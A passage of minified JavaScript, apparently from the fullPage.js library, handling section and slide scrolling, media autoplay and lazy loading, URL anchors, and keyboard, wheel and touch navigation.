n.onLeave()},onScrollOverflow:function(){return{section:Xt(ve().activeSection),slide:Vt(ve().activeSection.activeSlide),position:t.position,direction:t.direction}}};return n[e]()}(e,t);return K(bt(),e,n),!1!==St()[e].apply(n[Object.keys(n)[0]],re(n))}function Qt(e){var t=Ot(e);m("video, audio",t).forEach((function(e){e.hasAttribute("data-autoplay")&&"function"==typeof e.play&&e.play()})),m('iframe[src*="youtube.com/embed/"]',t).forEach((function(e){e.hasAttribute("data-autoplay")&&Kt(e),e.onload=function(){e.hasAttribute("data-autoplay")&&Kt(e)}}))}function Kt(e){e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function Jt(e){var t=Ot(e);m("video, audio",t).forEach((function(e){e.hasAttribute("data-keepplaying")||"function"!=typeof e.pause||e.pause()})),m('iframe[src*="youtube.com/embed/"]',t).forEach((function(e){/youtube\.com\/embed\//.test($(e,"src"))&&!e.hasAttribute("data-keepplaying")&&e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}function Zt(){m('iframe[src*="youtube.com/embed/"]',bt()).forEach((function(e){var t,n,i;n="enablejsapi=1",i=$(t=e,"src"),t.setAttribute("src",i+(/\?/.test(i)?"&":"?")+n)}))}function en(e){St().lazyLoading&&m("img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]",Ot(e)).forEach((function(e){if(["src","srcset"].forEach((function(t){var n=$(e,"data-"+t);null!=n&&n&&(le(e,t),e.addEventListener("load",(function(){})))})),J(e,"source")){var t=N(e,"video, audio");t&&(t.load(),t.onloadeddata=function(){})}}))}function tn(){var e=ve().activeSection.item,t=ve().activeSection.activeSlide,n=nn(e),i=String(n);t&&(i=i+"-"+nn(t.item)),i=i.replace("/","-").replace("#","");var o=new RegExp("\\b\\s?"+Ce+"-[^\\s]+\\b","g");Ft.className=Ft.className.replace(o,""),O(Ft,Ce+"-"+i)}function nn(e){if(!e)return null;var t=$(e,"data-anchor"),n=L(e);return null==t&&(t=n),t}function on(e,t,n){var i="";St().anchors.length&&!St().lockAnchors&&(e?(null!=n&&(i=n),null==t&&(t=e),ge({lastScrolledSlide:t}),rn(i+"/"+t)):null!=e?(ge({lastScrolledSlide:t}),rn(n)):rn(n)),tn()}function rn(e){if(St().recordHistory)location.hash=e;else if(a||c)r.history.replaceState(void 0,void 0,"#"+e);else{var t=r.location.href.split("#")[0];r.location.replace(t+"#"+e)}}function sn(e,t,n){var i="Section"===t?St().anchors[e]:$(n,"data-anchor");return encodeURI(St().navigationTooltips[e]||i||t+" "+(e+1))}function an(e){e.cancelable&&U(e),ge({scrollTrigger:"horizontalNav"});var t=N(this,He),n=m(Ke,N(this,He))[0],i=At(ve().sections,t).slides[L(N(this,"li"))];de.emit(me.landscapeScroll,{slides:n,destination:i.item})}var ln={};function cn(e,t,n){"all"!==t?ln[n][t]=e:Object.keys(ln[n]).forEach((function(t){ln[n][t]=e}))}function un(){return ln}function hn(){var e=N(this,He);b(this,ut)?un().m.left&&(ge({scrollTrigger:"slideArrow"}),de.emit(me.moveSlideLeft,{section:e})):un().m.right&&(ge({scrollTrigger:"slideArrow"}),de.emit(me.moveSlideRight,{section:e}))}function fn(e,t){xt("recordHistory",e,t)}function dn(e,t){e||zt(0),xt("autoScrolling",e,t);var n=ve().activeSection.item;if(St().autoScrolling&&!St().scrollBar)x($t,{overflow:"hidden",height:"100%"}),I(Ft,"fp-scrollable"),fn(wt().recordHistory,"internal"),x(bt(),{"-ms-touch-action":"none","touch-action":"none"}),null!=n&&zt(n.offsetTop);else if(x($t,{overflow:"visible",height:"initial"}),O(Ft,"fp-scrollable"),fn(!!St().autoScrolling&&wt().recordHistory,"internal"),x(bt(),{"-ms-touch-action":"","touch-action":""}),null!=n){var i=Mt(n.offsetTop);i.element.scrollTo(0,i.options)}}function pn(e){ge({isDoingContinousVertical:!0});var t=ve().activeSection.item;return e.isMovementUp?z(t,ie(t,He)):B(t,oe(t,He).reverse()),zt(ve().activeSection.item.offsetTop),function(){for(var e=m(Ge),t=0;t<e.length;t++)Qn(e[t],"internal")}(),e.wrapAroundElements=t,e.dtop=e.element.offsetTop,e.yMovement=_t(ve().activeSection,e.element),e}function gn(e){null!=e.wrapAroundElements&&(e.isMovementUp?z(m(He)[0],e.wrapAroundElements):B(m(He)[ve().sections.length-1],e.wrapAroundElements),zt(ve().activeSection.item.offsetTop),function(){for(var e=m(Ge),t=0;t<e.length;t++)Qn(e[t],"internal")}(),ge({isDoingContinousVertical:!1}))}function vn(){var e=m(Ne)[0]||_n()&&m(ze)[0];St().lazyLoading&&e&&m(He+":not("+Pe+")").forEach((function(e){var t,n,i,o,r,s;t=e.getBoundingClientRect(),n=t.top,i=t.bottom,r=n+(o=2)<pe.windowsHeight&&n>0,s=i>o&&i<pe.windowsHeight,(r||s)&&en(e)}))}function mn(){K(T(this),"click")}function yn(){te(m(Fe));var e=s.createElement("div");e.setAttribute("id",We);var t=s.createElement("ul");e.appendChild(t),M(e,Ft);var n=m(Fe)[0];O(n,"fp-"+St().navigationPosition),St().showActiveTooltip&&O(n,Ye);for(var i="",o=0;o<ve().sections.length;o++){var r=ve().sections[o],a="";St().anchors.length&&(a=r.anchor),i+='<li><a href="#'+encodeURI(a)+'"><span class="fp-sr-only">'+sn(r.index(),"Section")+"</span><span></span></a>";var l=St().navigationTooltips[r.index()];void 0!==l&&""!==l&&(i+='<div class="'+Ue+" fp-"+St().navigationPosition+'">'+l+"</div>"),i+="</li>"}m("ul",n)[0].innerHTML=i;var c=m("li",m(Fe)[0])[ve().activeSection.index()];O(m("a",c),De)}function bn(e){e.preventDefault&&U(e),ge({scrollTrigger:"verticalNav"});var t=L(N(this,Fe+" li"));de.emit(me.scrollPage,{destination:ve().sections[t]})}function Sn(e,t){var n;n=e,St().menu&&St().menu.length&&m(St().menu).forEach((function(e){null!=e&&(I(m(Pe,e),De),O(m('[data-menuanchor="'+n+'"]',e),De))})),function(e,t){var n=m(Fe)[0];St().navigation&&null!=n&&"none"!==n.style.display&&(I(m(Pe,n),De),O(e?m('a[href="#'+e+'"]',n):m("a",m("li",n)[t]),De))}(e,t)}ln.m={up:!0,down:!0,left:!0,right:!0},ln.k=y({},ln.m),de.on(me.onClickOrTouch,(function(e){var t=e.target;(J(t,ct)||N(t,ct))&&hn.call(t,e)})),f.setRecordHistory=fn,f.setAutoScrolling=dn,f.test.setAutoScrolling=dn,(new Date).getTime();var wn,xn,Tn,En,kn,Ln,An=(En=!0,kn=(new Date).getTime(),Ln=!r.fullpage_api,function(e,t){var n=(new Date).getTime(),i="wheel"===e?St().scrollingSpeed:100;return En=Ln||n-kn>=i,Ln=!r.fullpage_api,En&&(Tn=t(),kn=n),void 0===Tn||Tn});function Cn(e,t){if(Q(St().beforeLeave))return An(ve().scrollTrigger,(function(){return Gt(e,t)}))}function Dn(e,t,n){var i=e.item;if(null!=i){var o,r,s={element:i,callback:t,isMovementUp:n,dtop:Pn(i),yMovement:_t(ve().activeSection,i),anchorLink:e.anchor,sectionIndex:e.index(),activeSlide:e.activeSlide?e.activeSlide.item:null,leavingSection:ve().activeSection.index()+1,localIsResizing:pe.isResizing,items:{origin:ve().activeSection,destination:e},direction:null};if(!(ve().activeSection.item==i&&!pe.isResizing||St().scrollBar&&W()===s.dtop&&!b(i,Re))){if(null!=s.activeSlide&&(o=$(s.activeSlide,"data-anchor"),r=L(s.activeSlide,null)),!s.localIsResizing){var a=s.yMovement;if(void 0!==n&&(a=n?"up":"down"),s.direction=a,Q(St().beforeLeave)&&!1===Cn("beforeLeave",s))return;if(Q(St().onLeave)&&!Gt("onLeave",s))return}St().autoScrolling&&St().continuousVertical&&void 0!==s.isMovementUp&&(!s.isMovementUp&&"up"==s.yMovement||s.isMovementUp&&"down"==s.yMovement)&&(s=pn(s)),s.localIsResizing||Jt(ve().activeSection.item),O(i,De),I(F(i),De),Zn(),en(i),ge({canScroll:f.test.isTesting}),on(r,o,s.anchorLink),de.emit(me.onLeave,s),function(e){var t=St().scrollingSpeed<700,n=t?700:St().scrollingSpeed;if(ge({touchDirection:"none",scrollY:Math.round(e.dtop)}),de.emit(me.onPerformMovement),St().css3&&St().autoScrolling&&!St().scrollBar)Bt("translate3d(0px, -"+Math.round(e.dtop)+"px, 0px)",!0),St().scrollingSpeed?(clearTimeout(wn),wn=setTimeout((function(){On(e),ge({canScroll:!t||f.test.isTesting})}),St().scrollingSpeed)):On(e);else{var i=Mt(e.dtop);f.test.top=-e.dtop+"px",clearTimeout(wn),Yt(i.element,i.options,St().scrollingSpeed,(function(){St().scrollBar?wn=setTimeout((function(){On(e)}),30):(On(e),ge({canScroll:!t||f.test.isTesting}))}))}t&&(clearTimeout(xn),xn=setTimeout((function(){ge({canScroll:!0})}),n))}(s),ge({lastScrolledDestiny:s.anchorLink}),Sn(s.anchorLink,s.sectionIndex)}}}function Pn(e){var t=e.offsetHeight,n=e.offsetTop,i=n,o=n>pe.previousDestTop,r=i-S()+t,s=St().bigSectionsDestination;return t>S()?(o||s)&&"bottom"!==s||(i=r):(o||pe.isResizing&&null==E(e))&&(i=r),ge({previousDestTop:i}),i}function On(e){ge({isBeyondFullpage:!1}),gn(e),Q(St().afterLoad)&&!e.localIsResizing&&Gt("afterLoad",e),Zn(),e.localIsResizing||Qt(e.element),O(e.element,Oe),I(F(e.element),Oe),vn(),ge({canScroll:!0}),de.emit(me.afterSectionLoads,e),Q(e.callback)&&e.callback()}function In(e,t){xt("fitToSection",e,t)}function Mn(){pe.canScroll&&(ge({isResizing:!0}),Dn(pe.activeSection),ge({isResizing:!1}))}function Hn(){var e=St().responsive||St().responsiveWidth,t=St().responsiveHeight,n=e&&r.innerWidth<e,i=t&&r.innerHeight<t;e&&t?jn(n||i):e?jn(n):t&&jn(i)}function jn(e){var t=_n();e?t||(dn(!1,"internal"),In(!1,"internal"),C(m(Fe)),O(Ft,Ee),Q(St().afterResponsive)&&St().afterResponsive.call(bt(),e)):t&&(dn(wt().autoScrolling,"internal"),In(wt().autoScrolling,"internal"),D(m(Fe)),I(Ft,Ee),Q(St().afterResponsive)&&St().afterResponsive.call(bt(),e))}function _n(){return b(Ft,Ee)}function Rn(e){St().verticalCentered&&(!St().scrollOverflow&&$n.shouldBeScrollable(e.item)||$n.isScrollable(e)||b(e.item,et)||O(e.item,et))}f.moveTo=moveTo,f.getScrollY=function(){return pe.scrollY},de.on(me.onDestroy,(function(){clearTimeout(wn),clearTimeout(xn)})),f.setFitToSection=In,f.fitToSection=Mn,f.setResponsive=jn;var Nn,Bn=null;function zn(e){var t=e.item,n=e.allSlidesItems.length,i=e.index();!ve().activeSection&&e.isVisible&&(O(t,De),Zn(),Bn=ve().activeSection.item),St().paddingTop&&x(t,{"padding-top":St().paddingTop}),St().paddingBottom&&x(t,{"padding-bottom":St().paddingBottom}),void 0!==St().sectionsColor[i]&&x(t,{"background-color":St().sectionsColor[i]}),void 0!==St().anchors[i]&&t.setAttribute("data-anchor",e.anchor),n||Rn(e)}function qn(){St().scrollOverflow&&!St().scrollBar&&($n.makeScrollable(),$n.focusScrollable())}function Wn(){de.removeListener(me.onAfterRenderNoAnchor,qn),V("keyup",$n.keyUpHandler)}f.getActiveSection=function(){return ve().activeSection},de.on(me.bindEvents,(function(){de.on(me.onAfterRenderNoAnchor,qn),de.on(me.onLeave,$n.onLeave),de.on(me.onSlideLeave,$n.onLeave),de.on(me.afterSlideLoads,$n.afterLoad),de.on(me.afterSectionLoads,$n.afterLoad),de.on(me.onDestroy,Wn),Y("keyup",$n.keyUpHandler)}));var Fn,Un,$n={focusedElem:null,shouldFocusScrollable:!0,isInnerScrollAllowed:!0,timeBeforeReachingLimit:null,timeLastScroll:null,preventScrollWithMouseWheel:function(e){if(!pe.canScroll)return U(e),!1},preventScrollWithKeyboard:function(e){if(!ue()&&St().keyboardScrolling&&[38,33,32,40,34,36,35].indexOf(e.keyCode)>-1&&!$n.isInnerScrollAllowed)return U(e),!1},keyUpHandler:function(){$n.shouldFocusScrollable=pe.canScroll},onLeave:function(){clearTimeout(Nn),$n.isInnerScrollAllowed=!1},afterLoad:function(){$n.isInnerScrollAllowed=!1,clearTimeout(Nn),Nn=setTimeout((function(){$n.shouldFocusScrollable=pe.canScroll}),200)},unfocusScrollable:function(){s.activeElement===this.focusedElem&&(this.focusedElem.blur(),$n.isInnerScrollAllowed=!1)},focusScrollable:function(){if(St().scrollOverflow&&$n.shouldFocusScrollable){$n.unfocusScrollable();var e=$n.getScrollableItem(ve().activeSection.item);!e||a||c||(this.focusedElem=e,requestAnimationFrame((function(){e.focus(),$n.isInnerScrollAllowed=!0}))),$n.shouldFocusScrollable=!1}},makeScrollable:function(){St().scrollOverflowMacStyle&&!l&&O(Ft,"fp-scroll-mac"),ve().panels.forEach((function(e){if(!(e.slides&&e.slides.length||b(e.item,Be)&&_n())){var t=Ot(e.item),n=$n.shouldBeScrollable(e.item),i=(r=e).isSection?r:r.parent;if(u){var o=n?"addClass":"removeClass";he[o](i.item,it),he[o](e.item,it)}else O(i.item,it),O(e.item,it);e.hasScroll||($n.createWrapper(t),$n.bindEvents(t)),e.hasScroll=!0}var r}))},bindEvents:function(e){$n.getScrollableItem(e).addEventListener("scroll",$n.onPanelScroll),e.addEventListener("wheel",$n.preventScrollWithMouseWheel,{passive:!1}),e.addEventListener("keydown",$n.preventScrollWithKeyboard,{passive:!1})},createWrapper:function(e){var t=document.createElement("div");t.className=tt,_(e,t),t.setAttribute("tabindex","-1")},destroyWrapper:function(e){var t=m(nt,e)[0];t&&(R(t),e.removeAttribute("tabindex"))},getScrollableItem:function(e){var t=Ot(e);return m(nt,t)[0]||t},hasScroll:function(e){return b(e,tt)||null!=m(nt,e)[0]},isScrollable:function(e){return e.isSection&&e.activeSlide?e.activeSlide.hasScroll:e.hasScroll},shouldBeScrollable:function(e){return $n.getScrollableItem(e).scrollHeight>r.innerHeight},isScrolled:function(e,t){if(!pe.canScroll)return!1;if(St().scrollBar)return!0;var n=$n.getScrollableItem(t);if(!St().scrollOverflow||!b(n,tt)||b(t,"fp-noscroll")||b(Ot(t),"fp-noscroll"))return!0;var i=u?1:0,o=n.scrollTop,r="up"===e&&o<=0,s="down"===e&&n.scrollHeight<=Math.ceil(n.offsetHeight+o)+i,a=r||s;return a||(this.timeBeforeReachingLimit=(new Date).getTime()),a},shouldMovePage:function(){this.timeLastScroll=(new Date).getTime();var e=this.timeLastScroll-$n.timeBeforeReachingLimit,t=(a||c)&&pe.isGrabbing,n=pe.isUsingWheel&&e>600;return t&&e>400||n},onPanelScroll:(Un=0,function(e){var t=e.target.scrollTop,n="none"!==pe.touchDirection?pe.touchDirection:Un<t?"down":"up";Un=t,Q(St().onScrollOverflow)&&Gt("onScrollOverflow",{position:t,direction:n}),b(e.target,tt)&&pe.canScroll&&$n.isScrolled(n,e.target)&&$n.shouldMovePage()&&$n.shouldBeScrollable(ve().activeSection.item)&&de.emit(me.onScrollOverflowScrolled,{direction:n})})};function Yn(){clearTimeout(Fn),ge({slideMoving:!1})}function Xn(e,t,n){var i,o,r=N(e,He),s=ve().sections.filter((function(e){return e.item==r}))[0],a=s.slides.filter((function(e){return e.item==t}))[0],l={slides:e,destiny:t,direction:n,destinyPos:{left:t.offsetLeft},slideIndex:a.index(),section:r,sectionIndex:s.index(),anchorLink:s.anchor,slidesNav:m(rt,r)[0],slideAnchor:a.anchor,prevSlide:s.activeSlide.item,prevSlideIndex:s.activeSlide.index(),items:{section:s,origin:s.activeSlide,destination:a},localIsResizing:pe.isResizing};l.xMovement=(i=l.prevSlideIndex,o=l.slideIndex,i==o?"none":i>o?"left":"right"),l.direction=l.direction?l.direction:l.xMovement,l.localIsResizing||ge({canScroll:!1}),St().onSlideLeave&&!l.localIsResizing&&"none"!==l.xMovement&&Q(St().onSlideLeave)&&!1===Gt("onSlideLeave",l)?ge({slideMoving:!1}):(O(t,De),I(F(t),De),Zn(),l.localIsResizing||(Jt(l.prevSlide),en(t)),function(e){!St().loopHorizontal&&St().controlArrows&&(Z(m(ht,e.section),0!==e.slideIndex),Z(m(dt,e.section),null!=E(e.destiny)))}(l),s.isActive&&!l.localIsResizing&&on(l.slideIndex,l.slideAnchor,l.anchorLink),de.emit(me.onSlideLeave,l),function(e,t,n){var i=t.destinyPos;if(r=t.slidesNav,s=t.slideIndex,St().slidesNavigation&&null!=r&&(I(m(Pe,r),De),O(m("a",m("li",r)[s]),De)),ge({scrollX:Math.round(i.left)}),St().css3){var o="translate3d(-"+Math.round(i.left)+"px, 0px, 0px)";f.test.translate3dH[t.sectionIndex]=o,x(jt(m(Ze,e)),Nt(o)),clearTimeout(Fn),Fn=setTimeout((function(){n&&Gn(t)}),St().scrollingSpeed)}else f.test.left[t.sectionIndex]=Math.round(i.left),Yt(e,Math.round(i.left),St().scrollingSpeed,(function(){n&&Gn(t)}));var r,s}(e,l,!0))}function Vn(){clearTimeout(Fn)}function Gn(e){e.localIsResizing||(Q(St().afterSlideLoad)&&Gt("afterSlideLoad",e),ge({canScroll:!0}),Qt(e.destiny),de.emit(me.afterSlideLoads,e)),ge({slideMoving:!1})}function Qn(e,t){qt(0,"internal"),void 0!==t&&ge({isResizing:!0}),Xn(N(e,Ke),e),void 0!==t&&ge({isResizing:!1}),qt(wt().scrollingSpeed,"internal")}f.landscapeScroll=Xn,de.on(me.bindEvents,(function(){de.on(me.onPerformMovement,Yn)}));var Kn=null,Jn=null;function Zn(){pe.activeSection=null,pe.sections.map((function(e){var t=b(e.item,De);e.isActive=t,e.hasScroll=$n.hasScroll(e.item),t&&(pe.activeSection=e),e.slides.length&&(e.activeSlide=null,e.slides.map((function(t){var n=b(t.item,De);t.hasScroll=$n.hasScroll(e.item),t.isActive=n,n&&(e.activeSlide=t)})))})),function(){var e=pe.activeSection,t=!!pe.activeSection&&pe.activeSection.slides.length,n=pe.activeSection?pe.activeSection.activeSlide:null;if(!e&&pe.sections.length&&!ve().isBeyondFullpage&&Kn){var i=ni(Kn,pe.sections);i&&(pe.activeSection=i,pe.activeSection.isActive=!0,O(pe.activeSection.item,De)),pe.activeSection&&zt(pe.activeSection.item.offsetTop)}if(t&&!n&&Jn){var o=ni(Jn,pe.activeSection.slides);o&&(pe.activeSection.activeSlide=o,pe.activeSection.activeSlide.isActive=!0,O(pe.activeSection.activeSlide.item,De)),pe.activeSection.activeSlide&&Qn(pe.activeSection.activeSlide.item,"internal")}}()}function ei(){var e=m(St().sectionSelector,bt()),t=v(e),n=Array.from(e).map((function(e){return new ii(e)})),i=n.filter((function(e){return e.isVisible})),o=i.reduce((function(e,t){return e.concat(t.slides)}),[]);Kn=ti(pe.activeSection),Jn=ti(pe.activeSection?pe.activeSection.activeSlide:null),pe.numSections=t.length,pe.numSlides=i.reduce((function(e,t){return e+t.slides.length}),0),pe.sections=i,pe.sectionsIncludingHidden=n,pe.slides=o,pe.panels=pe.sections.concat(pe.slides)}function ti(e){if(!e)return null;var t=e?e.item:null,n=e.isSection?pe.sectionsIncludingHidden:pe.activeSection.slidesIncludingHidden;if(t){var i=At(n,t);return i?i.index():null}return null}function ni(e,t){var n,i=e-1,o=e;do{if(n=t[i]||t[o])break;i-=1,o+=1}while(i>=0||o<t.length);return n}var ii=function(e){var t=this;[].push.call(arguments,St().sectionSelector),kt.apply(this,arguments),this.allSlidesItems=m(St().slideSelector,e),this.slidesIncludingHidden=Array.from(this.allSlidesItems).map((function(e){return new ri(e,t)})),this.slides=this.slidesIncludingHidden.filter((function(e){return e.isVisible})),this.activeSlide=this.slides.length?this.slides.filter((function(e){return e.isActive}))[0]||this.slides[0]:null};ii.prototype=kt.prototype,ii.prototype.constructor=ii;var oi,ri=function(e,t){this.parent=t,kt.call(this,e,St().slideSelector)};function si(){O(m(St().sectionSelector,bt()),Me),O(m(St().slideSelector,bt()),Xe)}function ai(e){var t=e.slides.length,n=e.allSlidesItems,i=e.slides,o=100*t,r=100/t;if(!m(Ke,e.item)[0]){var a=s.createElement("div");a.className=Qe,j(n,a);var l=s.createElement("div");l.className=Je,j(n,l)}x(m(Ze,e.item),{width:o+"%"}),t>1&&(St().controlArrows&&function(e){var t=e.item,n=[ee(St().controlArrowsHTML[0]),ee(St().controlArrowsHTML[1])];B(m(Ke,t)[0],n),O(n,lt),O(n[0],ut),O(n[1],ft),"#fff"!==St().controlArrowColor&&(x(m(dt,t),{"border-color":"transparent transparent transparent "+St().controlArrowColor}),x(m(ht,t),{"border-color":"transparent "+St().controlArrowColor+" transparent transparent"})),St().loopHorizontal||C(m(ht,t))}(e),St().slidesNavigation&&function(e){var t=e.item,n=e.slides.length;M(ee('<div class="'+ot+'"><ul></ul></div>'),t);var i=m(rt,t)[0];O(i,"fp-"+St().slidesNavPosition);for(var o=0;o<n;o++)M(ee('<li><a href="#"><span class="fp-sr-only">'+sn(o,"Slide",m(Ve,t)[o])+"</span><span></span></a></li>"),m("ul",i)[0]);x(i,{"margin-left":"-"+i.innerWidth/2+"px"});var r=e.activeSlide?e.activeSlide.index():0;O(m("a",m("li",i)[r]),De)}(e)),i.forEach((function(e){x(e.item,{width:r+"%"}),St().verticalCentered&&Rn(e)}));var c=e.activeSlide||null;null!=c&&pe.activeSection&&(0!==pe.activeSection.index()||0===pe.activeSection.index()&&0!==c.index())?Qn(c.item,"internal"):O(n[0],De)}ri.prototype=kt.prototype,ri.prototype.constructor=ii;var li={attributes:!1,subtree:!0,childList:!0,characterData:!0};function ci(){return v(m(St().slideSelector,bt())).length!==ve().numSlides}function ui(){return ci()||v(m(St().sectionSelector,bt())).length!==ve().numSections}function hi(e){var t=ci();ui()&&!pe.isDoingContinousVertical&&(St().observer&&oi&&oi.disconnect(),ei(),Zn(),St().anchors=[],te(m(Fe)),si(),Tt(),St().navigation&&yn(),t&&(te(m(rt)),te(m(ct))),ve().sections.forEach((function(e){e.slides.length?t&&ai(e):zn(e)}))),St().observer&&oi&&m(xe)[0]&&oi.observe(m(xe)[0],li)}de.on(me.bindEvents,(function(){var e,t,n;St().observer&&"MutationObserver"in window&&m(xe)[0]&&(e=m(xe)[0],t=li,(n=new MutationObserver(hi)).observe(e,t),oi=n),de.on(me.contentChanged,hi)})),f.render=hi;var fi=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});X("testPassive",null,t),G("testPassive",null,t)}catch(e){}return function(){return e}}();function di(){return!!fi()&&{passive:!1}}var pi,gi,vi,mi,yi=(vi=(new Date).getTime(),mi=[],{registerEvent:function(e){var t=(e=e||r.event).wheelDelta||-e.deltaY||-e.detail,n=Math.max(-1,Math.min(1,t)),i=void 0!==e.wheelDeltaX||void 0!==e.deltaX;pi=Math.abs(e.wheelDeltaX)<Math.abs(e.wheelDelta)||Math.abs(e.deltaX)<Math.abs(e.deltaY)||!i;var o=(new Date).getTime();gi=n<0?"down":"up",mi.length>149&&mi.shift(),mi.push(Math.abs(t));var s=o-vi;vi=o,s>200&&(mi=[])},isAccelerating:function(){var e=ae(mi,10)>=ae(mi,70);return!!mi.length&&e&&pi},getDirection:function(){return gi}});function bi(){var e=St().css3?W()+S():se(ve().sections).item.offsetTop+se(ve().sections).item.offsetHeight,t=Mt(e);f.test.top=-e+"px",ge({canScroll:!1}),Yt(t.element,t.options,St().scrollingSpeed,(function(){setTimeout((function(){ge({isBeyondFullpage:!0}),ge({canScroll:!0})}),30)}))}function Si(){bt().getBoundingClientRect().bottom>=0&&wi()}function wi(){var e=Mt(se(ve().sections).item.offsetTop);ge({canScroll:!1}),Yt(e.element,e.options,St().scrollingSpeed,(function(){ge({canScroll:!0}),ge({isBeyondFullpage:!1}),ge({isAboutToScrollToFullPage:!1})}))}var xi,Ti,Ei,ki=(xi=!1,Ti={},Ei={},function(e,t,n){switch(e){case"set":Ti[t]=(new Date).getTime(),Ei[t]=n;break;case"isNewKeyframe":var i=(new Date).getTime();xi=i-Ti[t]>Ei[t]}return xi});function Li(){var e=ve().activeSection.next();e||!St().loopBottom&&!St().continuousVertical||(e=ve().sections[0]),null!=e?Dn(e,null,!1):bt().scrollHeight<Ft.scrollHeight&&St().scrollBar&&St().scrollBeyondFullpage&&de.emit(me.scrollBeyondFullpage)}function Ai(){var e=ve().activeSection.prev();e||!St().loopTop&&!St().continuousVertical||(e=se(ve().sections)),null!=e&&Dn(e,null,!0)}f.moveSectionDown=Li,f.moveSectionUp=Ai;var Ci=0;function Di(e){St().autoScrolling&&(pe.canScroll&&(e.pageY<Ci&&un().m.up?Ai():e.pageY>Ci&&un().m.down&&Li()),Ci=e.pageY)}function Pi(e){if(un().m[e]){var t="down"===e?Li:Ai;St().scrollOverflow&&$n.isScrollable(ve().activeSection)?$n.isScrolled(e,ve().activeSection.item)&&$n.shouldMovePage()&&t():t()}}var Oi,Ii,Mi,Hi,ji=0,_i=0,Ri=0,Ni=0,Bi=(r.PointerEvent&&(Hi={down:"pointerdown",move:"pointermove"}),Hi),zi={touchmove:"ontouchmove"in window?"touchmove":Bi?Bi.move:null,touchstart:"ontouchstart"in window?"touchstart":Bi?Bi.down:null};function qi(e){var t=N(e.target,He)||ve().activeSection.item,n=$n.isScrollable(ve().activeSection);if(Wi(e)){ge({isGrabbing:!0,isUsingWheel:!1}),St().autoScrolling&&(n&&!pe.canScroll||St().scrollBar)&&U(e);var i=$i(e);Ri=i.y,Ni=i.x;var o=Math.abs(ji-Ri)>r.innerHeight/100*St().touchSensitivity,s=Math.abs(_i-Ni)>w()/100*St().touchSensitivity,a=m(Ke,t).length&&Math.abs(_i-Ni)>Math.abs(ji-Ri),l=ji>Ri?"down":"up";ge({touchDirection:a?_i>Ni?"right":"left":l}),a?!pe.slideMoving&&s&&(_i>Ni?un().m.right&&de.emit(me.moveSlideRight,{section:t}):un().m.left&&de.emit(me.moveSlideLeft,{section:t})):St().autoScrolling&&pe.canScroll&&o&&Pi(l)}}function Wi(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function Fi(e){if(St().fitToSection&&ge({activeAnimation:!1}),Wi(e)){var t=$i(e);ji=t.y,_i=t.x}X("touchend",Ui)}function Ui(){G("touchend",Ui),ge({isGrabbing:!1})}function $i(e){var t={};return t.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,t.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,c&&Wi(e)&&St().scrollBar&&void 0!==e.touches&&(t.y=e.touches[0].pageY,t.x=e.touches[0].pageX),t}function Yi(e){St().autoScrolling&&Wi(e)&&un().m.up&&(pe.canScroll||U(e))}function Xi(e,t){var n=null==t?ve().activeSection.item:t,i=At(pe.sections,n),o=m(Ke,n)[0];if(!(null==o||pe.slideMoving||i.slides.length<2)){var r=i.activeSlide,s="left"===e?r.prev():r.next();if(!s){if(!St().loopHorizontal)return;s="left"===e?se(i.slides):i.slides[0]}ge({slideMoving:!f.test.isTesting}),Xn(o,s.item,e)}}function Vi(e){Xi("left",e)}function Gi(e){Xi("right",e)}function Qi(e){var t=ve().sections.filter((function(t){return t.anchor===e}))[0];if(!t){var n=void 0!==e?e-1:0;t=ve().sections[n]}return t}function Ki(e){null!=e&&Xn(N(e,Ke),e)}function Ji(e,t){var n=Qi(e);if(null!=n){var i=function(e,t){var n=t.slides.filter((function(t){return t.anchor===e}))[0];return null==n&&(e=void 0!==e?e:0,n=t.slides[e]),n?n.item:null}(t,n);n.anchor&&n.anchor===pe.lastScrolledDestiny||b(n.item,De)?Ki(i):Dn(n,(function(){Ki(i)}))}}function Zi(e,t){var n=Qi(e);void 0!==t?Ji(e,t):null!=n&&Dn(n)}function eo(){clearTimeout(Ii),V("keydown",to),V("keyup",no)}function to(e){clearTimeout(Ii);var t=e.keyCode,n=[37,39].indexOf(t)>-1,i=St().autoScrolling||St().fitToSection||n;9===t?function(e){var t=e.shiftKey,n=s.activeElement,i=ao(Ot(ve().activeSection.item));function o(e){return U(e),i[0]?i[0].focus():null}if(pe.canScroll){if(!function(e){var t=ao(s),n=t.indexOf(s.activeElement),i=t[e.shiftKey?n-1:n+1],o=N(i,Ve),r=N(i,He);return!o&&!r}(e)){n?null==N(n,je+","+je+" "+Ge)&&(n=o(e)):o(e);var r=n==i[0],a=n==i[i.length-1],l=t&&r;if(l||!t&&a){U(e);var c=function(e){var t,n=e?"prevPanel":"nextPanel",i=[],o=It((pe.activeSection&&pe.activeSection.activeSlide?pe.activeSection.activeSlide:pe.activeSection)[n]());do{(i=ao(o.item)).length&&(t={panel:o,itemToFocus:i[e?i.length-1:0]}),o=It(o[n]())}while(o&&0===i.length);return t}(l),u=c?c.panel:null;if(u){var h=u.isSection?u:u.parent;de.emit(me.onScrollPageAndSlide,{sectionAnchor:h.index()+1,slideAnchor:u.isSection?0:u.index()}),Mi=c.itemToFocus,U(e)}}}}else U(e)}(e):!ue()&&St().keyboardScrolling&&i&&(Oi=e.ctrlKey,Ii=setTimeout((function(){!function(e){var t=e.shiftKey,n=s.activeElement,i=J(n,"video")||J(n,"audio"),o={up:$n.isScrolled("up",ve().activeSection.item),down:$n.isScrolled("down",ve().activeSection.item)},r=[37,39].indexOf(e.keyCode)>-1;if(function(e){(function(e){return[40,38,32,33,34].indexOf(e.keyCode)>-1&&!pe.isBeyondFullpage})(e)&&!N(e.target,nt)&&e.preventDefault()}(e),pe.canScroll||r)switch(ge({scrollTrigger:"keydown"}),e.keyCode){case 38:case 33:un().k.up&&o.up?pe.isBeyondFullpage?de.emit(me.onKeyDown,{e}):Ai():$n.focusScrollable();break;case 32:if(t&&un().k.up&&!i&&o.up){Ai();break}case 40:case 34:if(un().k.down&&o.down){if(pe.isBeyondFullpage)return;32===e.keyCode&&i||Li()}else $n.focusScrollable();break;case 36:un().k.up&&Zi(1);break;case 